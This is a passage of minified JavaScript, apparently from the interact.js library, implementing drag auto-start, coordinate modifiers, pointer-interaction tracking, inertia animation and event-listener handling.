a=Math.abs(r),s=Math.abs(o),c=n.interactable.options.drag,l=c.startAxis,u=a>s?"x":a<s?"y":"xy";if(n.prepared.axis="start"===c.lockAxis?u[0]:c.lockAxis,"xy"!==u&&"xy"!==l&&l!==u){n.prepared.name=null;for(var p=i,d=function(t){if(t!==n.interactable){var r=n.interactable.options.drag;if(!r.manualStart&&t.testIgnoreAllow(r,p,i)){var o=t.getAction(n.downPointer,n.downEvent,n,p);if(o&&"drag"===o.name&&function(t,e){if(!e)return!1;var n=e.options.drag.startAxis;return"xy"===t||"xy"===n||n===t}(u,t)&&se.validateAction(o,t,p,i,e))return t}}};E.element(p);){var f=e.interactables.forEachMatch(p,d);if(f){n.prepared.name="drag",n.interactable=f,n.element=p;break}p=C(p)}}}}}};function le(t){var e=t.prepared&&t.prepared.name;if(!e)return null;var n=t.interactable.options;return n[e].hold||n[e].delay}var ue={id:"auto-start/hold",install:function(t){var e=t.defaults;t.usePlugin(se),e.perAction.hold=0,e.perAction.delay=0},listeners:{"interactions:new":function(t){t.interaction.autoStartHoldTimer=null},"autoStart:prepared":function(t){var e=t.interaction,n=le(e);n>0&&(e.autoStartHoldTimer=setTimeout((function(){e.start(e.prepared,e.interactable,e.element)}),n))},"interactions:move":function(t){var e=t.interaction,n=t.duplicate;e.autoStartHoldTimer&&e.pointerWasMoved&&!n&&(clearTimeout(e.autoStartHoldTimer),e.autoStartHoldTimer=null)},"autoStart:before-start":function(t){var e=t.interaction;le(e)>0&&(e.prepared.name=null)}},getHoldDuration:le},pe=ue,de={id:"auto-start",install:function(t){t.usePlugin(se),t.usePlugin(pe),t.usePlugin(ce)}},fe=function(t){return/^(always|never|auto)$/.test(t)?(this.options.preventDefault=t,this):E.bool(t)?(this.options.preventDefault=t?"always":"never",this):this.options.preventDefault};function he(t){var e=t.interaction,n=t.event;e.interactable&&e.interactable.checkAndPreventDefault(n)}var ve={id:"core/interactablePreventDefault",install:function(t){var e=t.Interactable;e.prototype.preventDefault=fe,e.prototype.checkAndPreventDefault=function(e){return function(t,e,n){var i=t.options.preventDefault;if("never"!==i)if("always"!==i){if(e.events.supportsPassive&&/^touch(start|move)$/.test(n.type)){var r=b(n.target).document,o=e.getDocOptions(r);if(!o||!o.events||!1!==o.events.passive)return}/^(mouse|pointer|touch)*(down|start)/i.test(n.type)||E.element(n.target)&&R(n.target,"input,select,textarea,[contenteditable=true],[contenteditable=true] *")||n.preventDefault()}else n.preventDefault()}(this,t,e)},t.interactions.docEvents.push({type:"dragstart",listener:function(e){for(var n=0,i=t.interactions.list;n<i.length;n++){var r=i[n];if(r.element&&(r.element===e.target||D(r.element,e.target)))return void r.interactable.checkAndPreventDefault(e)}}})},listeners:["down","move","up","cancel"].reduce((function(t,e){return t["interactions:".concat(e)]=he,t}),{})};function ge(t,e){if(e.phaselessTypes[t])return!0;for(var n in e.map)if(0===t.indexOf(n)&&t.substr(n.length)in e.phases)return!0;return!1}function me(t){var e={};for(var n in t){var i=t[n];E.plainObject(i)?e[n]=me(i):E.array(i)?e[n]=yt(i):e[n]=i}return e}var ye=function(){function t(e){r(this,t),this.states=[],this.startOffset={left:0,right:0,top:0,bottom:0},this.startDelta=void 0,this.result=void 0,this.endResult=void 0,this.startEdges=void 0,this.edges=void 0,this.interaction=void 0,this.interaction=e,this.result=be(),this.edges={left:!1,right:!1,top:!1,bottom:!1}}return a(t,[{key:"start",value:function(t,e){var n,i,r=t.phase,o=this.interaction,a=function(t){var e=t.interactable.options[t.prepared.name],n=e.modifiers;return n&&n.length?n:["snap","snapSize","snapEdges","restrict","restrictEdges","restrictSize"].map((function(t){var n=e[t];return n&&n.enabled&&{options:n,methods:n._methods}})).filter((function(t){return!!t}))}(o);this.prepareStates(a),this.startEdges=B({},o.edges),this.edges=B({},this.startEdges),this.startOffset=(i=e,(n=o.rect)?{left:i.x-n.left,top:i.y-n.top,right:n.right-i.x,bottom:n.bottom-i.y}:{left:0,top:0,right:0,bottom:0}),this.startDelta={x:0,y:0};var s=this.fillArg({phase:r,pageCoords:e,preEnd:!1});return this.result=be(),this.startAll(s),this.result=this.setAll(s)}},{key:"fillArg",value:function(t){var e=this.interaction;return t.interaction=e,t.interactable=e.interactable,t.element=e.element,t.rect||(t.rect=e.rect),t.edges||(t.edges=this.startEdges),t.startOffset=this.startOffset,t}},{key:"startAll",value:function(t){for(var e=0,n=this.states;e<n.length;e++){var i=n[e];i.methods.start&&(t.state=i,i.methods.start(t))}}},{key:"setAll",value:function(t){var e=t.phase,n=t.preEnd,i=t.skipModifiers,r=t.rect,o=t.edges;t.coords=B({},t.pageCoords),t.rect=B({},r),t.edges=B({},o);for(var a=i?this.states.slice(i):this.states,s=be(t.coords,t.rect),c=0;c<a.length;c++){var l,u=a[c],p=u.options,d=B({},t.coords),f=null;null!=(l=u.methods)&&l.set&&this.shouldDo(p,n,e)&&(t.state=u,f=u.methods.set(t),U(t.edges,t.rect,{x:t.coords.x-d.x,y:t.coords.y-d.y})),s.eventProps.push(f)}B(this.edges,t.edges),s.delta.x=t.coords.x-t.pageCoords.x,s.delta.y=t.coords.y-t.pageCoords.y,s.rectDelta.left=t.rect.left-r.left,s.rectDelta.right=t.rect.right-r.right,s.rectDelta.top=t.rect.top-r.top,s.rectDelta.bottom=t.rect.bottom-r.bottom;var h=this.result.coords,v=this.result.rect;if(h&&v){var g=s.rect.left!==v.left||s.rect.right!==v.right||s.rect.top!==v.top||s.rect.bottom!==v.bottom;s.changed=g||h.x!==s.coords.x||h.y!==s.coords.y}return s}},{key:"applyToInteraction",value:function(t){var e=this.interaction,n=t.phase,i=e.coords.cur,r=e.coords.start,o=this.result,a=this.startDelta,s=o.delta;"start"===n&&B(this.startDelta,o.delta);for(var c=0,l=[[r,a],[i,s]];c<l.length;c++){var u=l[c],p=u[0],d=u[1];p.page.x+=d.x,p.page.y+=d.y,p.client.x+=d.x,p.client.y+=d.y}var f=this.result.rectDelta,h=t.rect||e.rect;h.left+=f.left,h.right+=f.right,h.top+=f.top,h.bottom+=f.bottom,h.width=h.right-h.left,h.height=h.bottom-h.top}},{key:"setAndApply",value:function(t){var e=this.interaction,n=t.phase,i=t.preEnd,r=t.skipModifiers,o=this.setAll(this.fillArg({preEnd:i,phase:n,pageCoords:t.modifiedCoords||e.coords.cur.page}));if(this.result=o,!o.changed&&(!r||r<this.states.length)&&e.interacting())return!1;if(t.modifiedCoords){var a=e.coords.cur.page,s={x:t.modifiedCoords.x-a.x,y:t.modifiedCoords.y-a.y};o.coords.x+=s.x,o.coords.y+=s.y,o.delta.x+=s.x,o.delta.y+=s.y}this.applyToInteraction(t)}},{key:"beforeEnd",value:function(t){var e=t.interaction,n=t.event,i=this.states;if(i&&i.length){for(var r=!1,o=0;o<i.length;o++){var a=i[o];t.state=a;var s=a.options,c=a.methods,l=c.beforeEnd&&c.beforeEnd(t);if(l)return this.endResult=l,!1;r=r||!r&&this.shouldDo(s,!0,t.phase,!0)}r&&e.move({event:n,preEnd:!0})}}},{key:"stop",value:function(t){var e=t.interaction;if(this.states&&this.states.length){var n=B({states:this.states,interactable:e.interactable,element:e.element,rect:null},t);this.fillArg(n);for(var i=0,r=this.states;i<r.length;i++){var o=r[i];n.state=o,o.methods.stop&&o.methods.stop(n)}this.states=null,this.endResult=null}}},{key:"prepareStates",value:function(t){this.states=[];for(var e=0;e<t.length;e++){var n=t[e],i=n.options,r=n.methods,o=n.name;this.states.push({options:i,methods:r,index:e,name:o})}return this.states}},{key:"restoreInteractionCoords",value:function(t){var e=t.interaction,n=e.coords,i=e.rect,r=e.modification;if(r.result){for(var o=r.startDelta,a=r.result,s=a.delta,c=a.rectDelta,l=0,u=[[n.start,o],[n.cur,s]];l<u.length;l++){var p=u[l],d=p[0],f=p[1];d.page.x-=f.x,d.page.y-=f.y,d.client.x-=f.x,d.client.y-=f.y}i.left-=c.left,i.right-=c.right,i.top-=c.top,i.bottom-=c.bottom}}},{key:"shouldDo",value:function(t,e,n,i){return!(!t||!1===t.enabled||i&&!t.endOnly||t.endOnly&&!e||"start"===n&&!t.setStart)}},{key:"copyFrom",value:function(t){this.startOffset=t.startOffset,this.startDelta=t.startDelta,this.startEdges=t.startEdges,this.edges=t.edges,this.states=t.states.map((function(t){return me(t)})),this.result=be(B({},t.result.coords),B({},t.result.rect))}},{key:"destroy",value:function(){for(var t in this)this[t]=null}}]),t}();function be(t,e){return{rect:e,coords:t,delta:{x:0,y:0},rectDelta:{left:0,right:0,top:0,bottom:0},eventProps:[],changed:!0}}function xe(t,e){var n=t.defaults,i={start:t.start,set:t.set,beforeEnd:t.beforeEnd,stop:t.stop},r=function(t){var r=t||{};for(var o in r.enabled=!1!==r.enabled,n)o in r||(r[o]=n[o]);var a={options:r,methods:i,name:e,enable:function(){return r.enabled=!0,a},disable:function(){return r.enabled=!1,a}};return a};return e&&"string"==typeof e&&(r._defaults=n,r._methods=i),r}function we(t){var e=t.iEvent,n=t.interaction.modification.result;n&&(e.modifiers=n.eventProps)}var Ee={id:"modifiers/base",before:["actions"],install:function(t){t.defaults.perAction.modifiers=[]},listeners:{"interactions:new":function(t){var e=t.interaction;e.modification=new ye(e)},"interactions:before-action-start":function(t){var e=t.interaction,n=t.interaction.modification;n.start(t,e.coords.start.page),e.edges=n.edges,n.applyToInteraction(t)},"interactions:before-action-move":function(t){var e=t.interaction,n=e.modification,i=n.setAndApply(t);return e.edges=n.edges,i},"interactions:before-action-end":function(t){var e=t.interaction,n=e.modification,i=n.beforeEnd(t);return e.edges=n.startEdges,i},"interactions:action-start":we,"interactions:action-move":we,"interactions:action-end":we,"interactions:after-action-start":function(t){return t.interaction.modification.restoreInteractionCoords(t)},"interactions:after-action-move":function(t){return t.interaction.modification.restoreInteractionCoords(t)},"interactions:stop":function(t){return t.interaction.modification.stop(t)}}},_e=Ee,Se={base:{preventDefault:"auto",deltaSource:"page"},perAction:{enabled:!1,origin:{x:0,y:0}},actions:{}},Te=function(t){c(n,t);var e=d(n);function n(t,i,o,a,s,c,l){var u;r(this,n),(u=e.call(this,t)).relatedTarget=null,u.screenX=void 0,u.screenY=void 0,u.button=void 0,u.buttons=void 0,u.ctrlKey=void 0,u.shiftKey=void 0,u.altKey=void 0,u.metaKey=void 0,u.page=void 0,u.client=void 0,u.delta=void 0,u.rect=void 0,u.x0=void 0,u.y0=void 0,u.t0=void 0,u.dt=void 0,u.duration=void 0,u.clientX0=void 0,u.clientY0=void 0,u.velocity=void 0,u.speed=void 0,u.swipe=void 0,u.axes=void 0,u.preEnd=void 0,s=s||t.element;var d=t.interactable,f=(d&&d.options||Se).deltaSource,h=K(d,s,o),v="start"===a,g="end"===a,m=v?p(u):t.prevEvent,y=v?t.coords.start:g?{page:m.page,client:m.client,timeStamp:t.coords.cur.timeStamp}:t.coords.cur;return u.page=B({},y.page),u.client=B({},y.client),u.rect=B({},t.rect),u.timeStamp=y.timeStamp,g||(u.page.x-=h.x,u.page.y-=h.y,u.client.x-=h.x,u.client.y-=h.y),u.ctrlKey=i.ctrlKey,u.altKey=i.altKey,u.shiftKey=i.shiftKey,u.metaKey=i.metaKey,u.button=i.button,u.buttons=i.buttons,u.target=s,u.currentTarget=s,u.preEnd=c,u.type=l||o+(a||""),u.interactable=d,u.t0=v?t.pointers[t.pointers.length-1].downTime:m.t0,u.x0=t.coords.start.page.x-h.x,u.y0=t.coords.start.page.y-h.y,u.clientX0=t.coords.start.client.x-h.x,u.clientY0=t.coords.start.client.y-h.y,u.delta=v||g?{x:0,y:0}:{x:u[f].x-m[f].x,y:u[f].y-m[f].y},u.dt=t.coords.delta.timeStamp,u.duration=u.timeStamp-u.t0,u.velocity=B({},t.coords.velocity[f]),u.speed=Q(u.velocity.x,u.velocity.y),u.swipe=g||"inertiastart"===a?u.getSwipe():null,u}return a(n,[{key:"getSwipe",value:function(){var t=this._interaction;if(t.prevEvent.speed<600||this.timeStamp-t.prevEvent.timeStamp>150)return null;var e=180*Math.atan2(t.prevEvent.velocityY,t.prevEvent.velocityX)/Math.PI;e<0&&(e+=360);var n=112.5<=e&&e<247.5,i=202.5<=e&&e<337.5;return{up:i,down:!i&&22.5<=e&&e<157.5,left:n,right:!n&&(292.5<=e||e<67.5),angle:e,speed:t.prevEvent.speed,velocity:{x:t.prevEvent.velocityX,y:t.prevEvent.velocityY}}}},{key:"preventDefault",value:function(){}},{key:"stopImmediatePropagation",value:function(){this.immediatePropagationStopped=this.propagationStopped=!0}},{key:"stopPropagation",value:function(){this.propagationStopped=!0}}]),n}(gt);Object.defineProperties(Te.prototype,{pageX:{get:function(){return this.page.x},set:function(t){this.page.x=t}},pageY:{get:function(){return this.page.y},set:function(t){this.page.y=t}},clientX:{get:function(){return this.client.x},set:function(t){this.client.x=t}},clientY:{get:function(){return this.client.y},set:function(t){this.client.y=t}},dx:{get:function(){return this.delta.x},set:function(t){this.delta.x=t}},dy:{get:function(){return this.delta.y},set:function(t){this.delta.y=t}},velocityX:{get:function(){return this.velocity.x},set:function(t){this.velocity.x=t}},velocityY:{get:function(){return this.velocity.y},set:function(t){this.velocity.y=t}}});var Ie=a((function t(e,n,i,o,a){r(this,t),this.id=void 0,this.pointer=void 0,this.event=void 0,this.downTime=void 0,this.downTarget=void 0,this.id=e,this.pointer=n,this.event=i,this.downTime=o,this.downTarget=a})),Oe=function(t){return t.interactable="",t.element="",t.prepared="",t.pointerIsDown="",t.pointerWasMoved="",t._proxy="",t}({}),ke=function(t){return t.start="",t.move="",t.end="",t.stop="",t.interacting="",t}({}),Pe=0,Me=function(){function t(e){var n=this,i=e.pointerType,o=e.scopeFire;r(this,t),this.interactable=null,this.element=null,this.rect=null,this._rects=void 0,this.edges=null,this._scopeFire=void 0,this.prepared={name:null,axis:null,edges:null},this.pointerType=void 0,this.pointers=[],this.downEvent=null,this.downPointer={},this._latestPointer={pointer:null,event:null,eventTarget:null},this.prevEvent=null,this.pointerIsDown=!1,this.pointerWasMoved=!1,this._interacting=!1,this._ending=!1,this._stopped=!0,this._proxy=void 0,this.simulation=null,this.doMove=Gt((function(t){this.move(t)}),"The interaction.doMove() method has been renamed to interaction.move()"),this.coords={start:{page:{x:0,y:0},client:{x:0,y:0},timeStamp:0},prev:{page:{x:0,y:0},client:{x:0,y:0},timeStamp:0},cur:{page:{x:0,y:0},client:{x:0,y:0},timeStamp:0},delta:{page:{x:0,y:0},client:{x:0,y:0},timeStamp:0},velocity:{page:{x:0,y:0},client:{x:0,y:0},timeStamp:0}},this._id=Pe++,this._scopeFire=o,this.pointerType=i;var a=this;this._proxy={};var s=function(t){Object.defineProperty(n._proxy,t,{get:function(){return a[t]}})};for(var c in Oe)s(c);var l=function(t){Object.defineProperty(n._proxy,t,{value:function(){return a[t].apply(a,arguments)}})};for(var u in ke)l(u);this._scopeFire("interactions:new",{interaction:this})}return a(t,[{key:"pointerMoveTolerance",get:function(){return 1}},{key:"pointerDown",value:function(t,e,n){var i=this.updatePointer(t,e,n,!0),r=this.pointers[i];this._scopeFire("interactions:down",{pointer:t,event:e,eventTarget:n,pointerIndex:i,pointerInfo:r,type:"down",interaction:this})}},{key:"start",value:function(t,e,n){return!(this.interacting()||!this.pointerIsDown||this.pointers.length<("gesture"===t.name?2:1)||!e.options[t.name].enabled)&&(Xt(this.prepared,t),this.interactable=e,this.element=n,this.rect=e.getRect(n),this.edges=this.prepared.edges?B({},this.prepared.edges):{left:!0,right:!0,top:!0,bottom:!0},this._stopped=!1,this._interacting=this._doPhase({interaction:this,event:this.downEvent,phase:"start"})&&!this._stopped,this._interacting)}},{key:"pointerMove",value:function(t,e,n){this.simulation||this.modification&&this.modification.endResult||this.updatePointer(t,e,n,!1);var i,r,o=this.coords.cur.page.x===this.coords.prev.page.x&&this.coords.cur.page.y===this.coords.prev.page.y&&this.coords.cur.client.x===this.coords.prev.client.x&&this.coords.cur.client.y===this.coords.prev.client.y;this.pointerIsDown&&!this.pointerWasMoved&&(i=this.coords.cur.client.x-this.coords.start.client.x,r=this.coords.cur.client.y-this.coords.start.client.y,this.pointerWasMoved=Q(i,r)>this.pointerMoveTolerance);var a,s,c,l=this.getPointerIndex(t),u={pointer:t,pointerIndex:l,pointerInfo:this.pointers[l],event:e,type:"move",eventTarget:n,dx:i,dy:r,duplicate:o,interaction:this};o||(a=this.coords.velocity,s=this.coords.delta,c=Math.max(s.timeStamp/1e3,.001),a.page.x=s.page.x/c,a.page.y=s.page.y/c,a.client.x=s.client.x/c,a.client.y=s.client.y/c,a.timeStamp=c),this._scopeFire("interactions:move",u),o||this.simulation||(this.interacting()&&(u.type=null,this.move(u)),this.pointerWasMoved&&nt(this.coords.prev,this.coords.cur))}},{key:"move",value:function(t){t&&t.event||it(this.coords.delta),(t=B({pointer:this._latestPointer.pointer,event:this._latestPointer.event,eventTarget:this._latestPointer.eventTarget,interaction:this},t||{})).phase="move",this._doPhase(t)}},{key:"pointerUp",value:function(t,e,n,i){var r=this.getPointerIndex(t);-1===r&&(r=this.updatePointer(t,e,n,!1));var o=/cancel$/i.test(e.type)?"cancel":"up";this._scopeFire("interactions:".concat(o),{pointer:t,pointerIndex:r,pointerInfo:this.pointers[r],event:e,eventTarget:n,type:o,curEventTarget:i,interaction:this}),this.simulation||this.end(e),this.removePointer(t,e)}},{key:"documentBlur",value:function(t){this.end(t),this._scopeFire("interactions:blur",{event:t,type:"blur",interaction:this})}},{key:"end",value:function(t){var e;this._ending=!0,t=t||this._latestPointer.event,this.interacting()&&(e=this._doPhase({event:t,interaction:this,phase:"end"})),this._ending=!1,!0===e&&this.stop()}},{key:"currentAction",value:function(){return this._interacting?this.prepared.name:null}},{key:"interacting",value:function(){return this._interacting}},{key:"stop",value:function(){this._scopeFire("interactions:stop",{interaction:this}),this.interactable=this.element=null,this._interacting=!1,this._stopped=!0,this.prepared.name=this.prevEvent=null}},{key:"getPointerIndex",value:function(t){var e=st(t);return"mouse"===this.pointerType||"pen"===this.pointerType?this.pointers.length-1:bt(this.pointers,(function(t){return t.id===e}))}},{key:"getPointerInfo",value:function(t){return this.pointers[this.getPointerIndex(t)]}},{key:"updatePointer",value:function(t,e,n,i){var r,o,a,s=st(t),c=this.getPointerIndex(t),l=this.pointers[c];return i=!1!==i&&(i||/(down|start)$/i.test(e.type)),l?l.pointer=t:(l=new Ie(s,t,e,null,null),c=this.pointers.length,this.pointers.push(l)),ct(this.coords.cur,this.pointers.map((function(t){return t.pointer})),this._now()),r=this.coords.delta,o=this.coords.prev,a=this.coords.cur,r.page.x=a.page.x-o.page.x,r.page.y=a.page.y-o.page.y,r.client.x=a.client.x-o.client.x,r.client.y=a.client.y-o.client.y,r.timeStamp=a.timeStamp-o.timeStamp,i&&(this.pointerIsDown=!0,l.downTime=this.coords.cur.timeStamp,l.downTarget=n,et(this.downPointer,t),this.interacting()||(nt(this.coords.start,this.coords.cur),nt(this.coords.prev,this.coords.cur),this.downEvent=e,this.pointerWasMoved=!1)),this._updateLatestPointer(t,e,n),this._scopeFire("interactions:update-pointer",{pointer:t,event:e,eventTarget:n,down:i,pointerInfo:l,pointerIndex:c,interaction:this}),c}},{key:"removePointer",value:function(t,e){var n=this.getPointerIndex(t);if(-1!==n){var i=this.pointers[n];this._scopeFire("interactions:remove-pointer",{pointer:t,event:e,eventTarget:null,pointerIndex:n,pointerInfo:i,interaction:this}),this.pointers.splice(n,1),this.pointerIsDown=!1}}},{key:"_updateLatestPointer",value:function(t,e,n){this._latestPointer.pointer=t,this._latestPointer.event=e,this._latestPointer.eventTarget=n}},{key:"destroy",value:function(){this._latestPointer.pointer=null,this._latestPointer.event=null,this._latestPointer.eventTarget=null}},{key:"_createPreparedEvent",value:function(t,e,n,i){return new Te(this,t,this.prepared.name,e,this.element,n,i)}},{key:"_fireEvent",value:function(t){var e;null==(e=this.interactable)||e.fire(t),(!this.prevEvent||t.timeStamp>=this.prevEvent.timeStamp)&&(this.prevEvent=t)}},{key:"_doPhase",value:function(t){var e=t.event,n=t.phase,i=t.preEnd,r=t.type,o=this.rect;if(o&&"move"===n&&(U(this.edges,o,this.coords.delta[this.interactable.options.deltaSource]),o.width=o.right-o.left,o.height=o.bottom-o.top),!1===this._scopeFire("interactions:before-action-".concat(n),t))return!1;var a=t.iEvent=this._createPreparedEvent(e,n,i,r);return this._scopeFire("interactions:action-".concat(n),t),"start"===n&&(this.prevEvent=a),this._fireEvent(a),this._scopeFire("interactions:after-action-".concat(n),t),!0}},{key:"_now",value:function(){return Date.now()}}]),t}();function Ae(t){De(t.interaction)}function De(t){if(!function(t){return!(!t.offset.pending.x&&!t.offset.pending.y)}(t))return!1;var e=t.offset.pending;return Ce(t.coords.cur,e),Ce(t.coords.delta,e),U(t.edges,t.rect,e),e.x=0,e.y=0,!0}function ze(t){var e=t.x,n=t.y;this.offset.pending.x+=e,this.offset.pending.y+=n,this.offset.total.x+=e,this.offset.total.y+=n}function Ce(t,e){var n=t.page,i=t.client,r=e.x,o=e.y;n.x+=r,n.y+=o,i.x+=r,i.y+=o}ke.offsetBy="";var Re={id:"offset",before:["modifiers","pointer-events","actions","inertia"],install:function(t){t.Interaction.prototype.offsetBy=ze},listeners:{"interactions:new":function(t){t.interaction.offset={total:{x:0,y:0},pending:{x:0,y:0}}},"interactions:update-pointer":function(t){return function(t){t.pointerIsDown&&(Ce(t.coords.cur,t.offset.total),t.offset.pending.x=0,t.offset.pending.y=0)}(t.interaction)},"interactions:before-action-start":Ae,"interactions:before-action-move":Ae,"interactions:before-action-end":function(t){var e=t.interaction;if(De(e))return e.move({offset:!0}),e.end(),!1},"interactions:stop":function(t){var e=t.interaction;e.offset.total.x=0,e.offset.total.y=0,e.offset.pending.x=0,e.offset.pending.y=0}}},je=Re,Fe=function(){function t(e){r(this,t),this.active=!1,this.isModified=!1,this.smoothEnd=!1,this.allowResume=!1,this.modification=void 0,this.modifierCount=0,this.modifierArg=void 0,this.startCoords=void 0,this.t0=0,this.v0=0,this.te=0,this.targetOffset=void 0,this.modifiedOffset=void 0,this.currentOffset=void 0,this.lambda_v0=0,this.one_ve_v0=0,this.timeout=void 0,this.interaction=void 0,this.interaction=e}return a(t,[{key:"start",value:function(t){var e=this.interaction,n=Ve(e);if(!n||!n.enabled)return!1;var i=e.coords.velocity.client,r=Q(i.x,i.y),o=this.modification||(this.modification=new ye(e));if(o.copyFrom(e.modification),this.t0=e._now(),this.allowResume=n.allowResume,this.v0=r,this.currentOffset={x:0,y:0},this.startCoords=e.coords.cur.page,this.modifierArg=o.fillArg({pageCoords:this.startCoords,preEnd:!0,phase:"inertiastart"}),this.t0-e.coords.cur.timeStamp<50&&r>n.minSpeed&&r>n.endSpeed)this.startInertia();else{if(o.result=o.setAll(this.modifierArg),!o.result.changed)return!1;this.startSmoothEnd()}return e.modification.result.rect=null,e.offsetBy(this.targetOffset),e._doPhase({interaction:e,event:t,phase:"inertiastart"}),e.offsetBy({x:-this.targetOffset.x,y:-this.targetOffset.y}),e.modification.result.rect=null,this.active=!0,e.simulation=this,!0}},{key:"startInertia",value:function(){var t=this,e=this.interaction.coords.velocity.client,n=Ve(this.interaction),i=n.resistance,r=-Math.log(n.endSpeed/this.v0)/i;this.targetOffset={x:(e.x-r)/i,y:(e.y-r)/i},this.te=r,this.lambda_v0=i/this.v0,this.one_ve_v0=1-n.endSpeed/this.v0;var o=this.modification,a=this.modifierArg;a.pageCoords={x:this.startCoords.x+this.targetOffset.x,y:this.startCoords.y+this.targetOffset.y},o.result=o.setAll(a),o.result.changed&&(this.isModified=!0,this.modifiedOffset={x:this.targetOffset.x+o.result.delta.x,y:this.targetOffset.y+o.result.delta.y}),this.onNextFrame((function(){return t.inertiaTick()}))}},{key:"startSmoothEnd",value:function(){var t=this;this.smoothEnd=!0,this.isModified=!0,this.targetOffset={x:this.modification.result.delta.x,y:this.modification.result.delta.y},this.onNextFrame((function(){return t.smoothEndTick()}))}},{key:"onNextFrame",value:function(t){var e=this;this.timeout=Ht.request((function(){e.active&&t()}))}},{key:"inertiaTick",value:function(){var t,e,n,i,r,o,a,s=this,c=this.interaction,l=Ve(c).resistance,u=(c._now()-this.t0)/1e3;if(u<this.te){var p,d=1-(Math.exp(-l*u)-this.lambda_v0)/this.one_ve_v0;this.isModified?(t=0,e=0,n=this.targetOffset.x,i=this.targetOffset.y,r=this.modifiedOffset.x,o=this.modifiedOffset.y,p={x:Ne(a=d,t,n,r),y:Ne(a,e,i,o)}):p={x:this.targetOffset.x*d,y:this.targetOffset.y*d};var f={x:p.x-this.currentOffset.x,y:p.y-this.currentOffset.y};this.currentOffset.x+=f.x,this.currentOffset.y+=f.y,c.offsetBy(f),c.move(),this.onNextFrame((function(){return s.inertiaTick()}))}else c.offsetBy({x:this.modifiedOffset.x-this.currentOffset.x,y:this.modifiedOffset.y-this.currentOffset.y}),this.end()}},{key:"smoothEndTick",value:function(){var t=this,e=this.interaction,n=e._now()-this.t0,i=Ve(e).smoothEndDuration;if(n<i){var r={x:He(n,0,this.targetOffset.x,i),y:He(n,0,this.targetOffset.y,i)},o={x:r.x-this.currentOffset.x,y:r.y-this.currentOffset.y};this.currentOffset.x+=o.x,this.currentOffset.y+=o.y,e.offsetBy(o),e.move({skipModifiers:this.modifierCount}),this.onNextFrame((function(){return t.smoothEndTick()}))}else e.offsetBy({x:this.targetOffset.x-this.currentOffset.x,y:this.targetOffset.y-this.currentOffset.y}),this.end()}},{key:"resume",value:function(t){var e=t.pointer,n=t.event,i=t.eventTarget,r=this.interaction;r.offsetBy({x:-this.currentOffset.x,y:-this.currentOffset.y}),r.updatePointer(e,n,i,!0),r._doPhase({interaction:r,event:n,phase:"resume"}),nt(r.coords.prev,r.coords.cur),this.stop()}},{key:"end",value:function(){this.interaction.move(),this.interaction.end(),this.stop()}},{key:"stop",value:function(){this.active=this.smoothEnd=!1,this.interaction.simulation=null,Ht.cancel(this.timeout)}}]),t}();function Ve(t){var e=t.interactable,n=t.prepared;return e&&e.options&&n.name&&e.options[n.name].inertia}var Le={id:"inertia",before:["modifiers","actions"],install:function(t){var e=t.defaults;t.usePlugin(je),t.usePlugin(_e),t.actions.phases.inertiastart=!0,t.actions.phases.resume=!0,e.perAction.inertia={enabled:!1,resistance:10,minSpeed:100,endSpeed:10,allowResume:!0,smoothEndDuration:300}},listeners:{"interactions:new":function(t){var e=t.interaction;e.inertia=new Fe(e)},"interactions:before-action-end":function(t){var e=t.interaction,n=t.event;return(!e._interacting||e.simulation||!e.inertia.start(n))&&null},"interactions:down":function(t){var e=t.interaction,n=t.eventTarget,i=e.inertia;if(i.active)for(var r=n;E.element(r);){if(r===e.element){i.resume(t);break}r=C(r)}},"interactions:stop":function(t){var e=t.interaction.inertia;e.active&&e.stop()},"interactions:before-action-resume":function(t){var e=t.interaction.modification;e.stop(t),e.start(t,t.interaction.coords.cur.page),e.applyToInteraction(t)},"interactions:before-action-inertiastart":function(t){return t.interaction.modification.setAndApply(t)},"interactions:action-resume":we,"interactions:action-inertiastart":we,"interactions:after-action-inertiastart":function(t){return t.interaction.modification.restoreInteractionCoords(t)},"interactions:after-action-resume":function(t){return t.interaction.modification.restoreInteractionCoords(t)}}};function Ne(t,e,n,i){var r=1-t;return r*r*e+2*r*t*n+t*t*i}function He(t,e,n,i){return-n*(t/=i)*(t-2)+e}var $e=Le;function Ye(t,e){for(var n=0;n<e.length;n++){var i=e[n];if(t.immediatePropagationStopped)break;i(t)}}var Be=function(){function t(e){r(this,t),this.options=void 0,this.types={},this.propagationStopped=!1,this.immediatePropagationStopped=!1,this.global=void 0,this.options=B({},e||{})}return a(t,[{key:"fire",value:function(t){var e,n=this.global;(e=this.types[t.type])&&Ye(t,e),!t.propagationStopped&&n&&(e=n[t.type])&&Ye(t,e)}},{key:"on",value:function(t,e){var n=Z(t,e);for(t in n)this.types[t]=mt(this.types[t]||[],n[t])}},{key:"off",value:function(t,e){var n=Z(t,e);for(t in n){var i=this.types[t];if(i&&i.length)for(var r=0,o=n[t];r<o.length;r++){var a=o[r],s=i.indexOf(a);-1!==s&&i.splice(s,1)}}}},{key:"getRect",value:function(t){return null}}]),t}(),We=function(){function t(e){r(this,t),this.currentTarget=void 0,this.originalEvent=void 0,this.type=void 0,this.originalEvent=e,et(this,e)}return a(t,[{key:"preventOriginalDefault",value:function(){this.originalEvent.preventDefault()}},{key:"stopPropagation",value:function(){this.originalEvent.stopPropagation()}},{key:"stopImmediatePropagation",value:function(){this.originalEvent.stopImmediatePropagation()}}]),t}();function qe(t){return E.object(t)?{capture:!!t.capture,passive:!!t.passive}:{capture:!!t,passive:!1}}function Ge(t,e){return t===e||("boolean"==typeof t?!!e.capture===t&&0==!!e.passive:!!t.capture==!!e.capture&&!!t.passive==!!e.passive)}var Xe={id:"events",install:function(t){var e,n=[],i={},r=[],o={add:a,remove:s,addDelegate:function(t,e,n,o,s){var u=qe(s);if(!i[n]){i[n]=[];for(var p=0;p<r.length;p++){var d=r[p];a(d,n,c),a(d,n,l,!0)}}var f=i[n],h=xt(f,(function(n){return n.selector===t&&n.context===e}));h||(h={selector:t,context:e,listeners:[]},f.push(h)),h.listeners.push({func:o,options:u})},removeDelegate:function(t,e,n,r,o){var a,u=qe(o),p=i[n],d=!1;if(p)for(a=p.length-1;a>=0;a--){var f=p[a];if(f.selector===t&&f.context===e){for(var h=f.listeners,v=h.length-1;v>=0;v--){var g=h[v];if(g.func===r&&Ge(g.options,u)){h.splice(v,1),h.length||(p.splice(a,1),s(e,n,c),s(e,n,l,!0)),d=!0;break}}if(d)break}}},delegateListener:c,delegateUseCapture:l,delegatedEvents:i,documents:r,targets:n,supportsOptions:!1,supportsPassive:!1};function a(t,e,i,r){if(t.addEventListener){var a=qe(r),s=xt(n,(function(e){return 